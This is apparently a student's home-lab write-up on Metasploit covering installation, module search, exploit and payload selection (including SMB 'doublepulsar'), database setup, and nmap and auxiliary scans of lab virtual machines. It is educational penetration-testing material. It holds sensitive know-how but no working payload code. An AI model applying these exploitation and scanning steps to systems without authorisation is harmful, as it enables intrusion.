**Penetration testing Project with Metasploit**

**STEP 1: Installation**

1.1 Before installing Metasploit the anti-virus, firewall and intrusion detection/prevention systems settings must be turned off. I installed Metasploit on my Windows machine

* After installation, run the msfconsole.bat file from the Metasploit root directory to start Metasploit.
* Run the banner command to validate the installation.
* Run the db_status command to ensure the PostgreSQL database is properly configured for full functionality.



Metasploit has 3 interfaces to access the framework:

* **MSFconsole**: The most common way to interact with Metasploit, providing a command-line interface dedicated to Metasploit. I will use this interface throughout this project.
* **MSFcli**: A command-line interface that was discontinued in 2015. Its functionality is now available through the -X flag in MSFconsole.
* **Armitage**: A graphical user interface (GUI) It allows for target visualization, exploit recommendations, and easier collaboration.

**STEP 2: Setting Up Target Virtual Machines**

2.1 To set up home lab I have downloaded these:

* [VirtualBox](https://www.virtualbox.org/wiki/Downloads)
* [Metasploitable 2 download](https://sourceforge.net/projects/metasploitable/)
* [Windows 10](https://www.microsoft.com/en-us/evalcenter/evaluate-windows-10-enterprise)
* [Kali Download](http://www.kali.org)



**STEP 3: Run Basic Commands**

3.1 Running Metasploit msfconsole on my Kali Linux VM.



3.2 Run the help command.



* **Help Command**: Provides a list of all commands and features in Metasploit, categorized into core commands, module-specific commands, and purpose-specific commands.

3.3 Run the search command allows me to search through all Metasploit modules exploits, payloads, auxiliary, posts, knobs etc. This command can be refined to specific criteria like platform or service.



The search windows command will only display exploits which affect Windows.

The search -h command will list all the other options.



3.4 Run the info command allows me to retrieve detailed information about a specific module. Here I ran the info 0 command to interact with a module by index



It also includes a check function to verify if a target is vulnerable without running the full exploit.



**STEP 4: Exploits and Payloads**

4.1 **Selecting Exploits**: I used the search command to find specific exploits, such as those targeting SMB vulnerabilities like "doublepulsar".



Select an exploit by name or index using the use command. A payload is automatically attached. Payloads execute specific commands after a successful exploitation.



4.2 **Using Payloads**: The set payload command will change the payload.



4.3 **Configuration and Execution**: I used the show options command to configure necessary parameters like RHOST (remote/target IP) and LHOST (local IP). Proper configuration is essential for successful exploitation.



**STEP 5: Metasploit Database Basics**

5.1 Metasploit supports the PostgreSQL database by default. I checked and started the PostgreSQL service using systemctl start postgresql commands.



5.2 The status of the Metasploit database can be checked using the msfdb status command. Instead of using sudo every time use sudo -i.



Copy this configuration file for later use.



5.3 **Initialization**: If using Metasploit for the first time, initialize the database with msfdb init. For reinitialization, use msfdb reinit.



5.4 **Database Commands**: Basic commands include db_status to check the connection status and db_connect to connect to the database configuration file. Run db_disconnect to reinitialize the database.



**STEP 6: Information Gathering Using Metasploit**

6.1 **Active and Passive Information Gathering:** Metasploit can be used for passive information gathering using commands like ping, traceroute, dig, and nslookup.

Here I made use the ping command by pinging LinkedIn.com



traceroute command will ping every hop.



I ran the dig command on LinkedIn.com to check for global DNS entries



Running the nslookup command for LinkedIn.com



Running the nmap command to scan IP address 10.0.2.5 on my Kali Linux machine.

I can also run the nmap command from msfconsole in Metasploit.



I can also export nmap scans and save them to my directory on Kali Linux VM.



I ran the ls command to confirm that scan1.nmap/xml/gnmap format has been successfully exported to Kali Linux VM.



**6.2 Performing nmap scans from Metasploit**

**Importing Scans:** I imported previously run Nmap scans into Metasploit using the db_import command, which accepts input in XML format.

**Direct Scans**: The db_nmap command allows to run Nmap scans directly from Metasploit, automatically importing the results into the Metasploit database. Use  hosts command to verify that the scan successfully imported into the Metasploit database.



**6.3 Service-centric Scans**

* **Additional Scanners:** Metasploit provides specific scanners for information gathering, which can be used in addition to Nmap.
* **Validation and Flexibility:** These auxiliary scanners are useful for validating results and in scenarios where Nmap cannot be used, such as during pivoting exploits.

I will run an auxiliary scan for FTP ports by using:

search type:auxiliary path:auxiliary/scanner port:21



I interact with module 0 index with the use 0 command and set the RHOST with

set RHOST 10.0.2.12



I used show options command to verify the RHOST and run the scanner



Use the back command to move out or exit auxiliary module. setg RHOST 10.0.2.12 to set globally. unset RHOST remove globally set IP address.

**6.4 Using Other Port Scanners**

**Types of Scans**: Metasploit includes auxiliary scanners for various protocols like TCP, UDP, and ARP. Examples include TCP scan, ack scan, syn scan, and xmas scan.

I ran the following command for TCP protocol:

search type:auxiliary path:auxiliary/scanner tcp

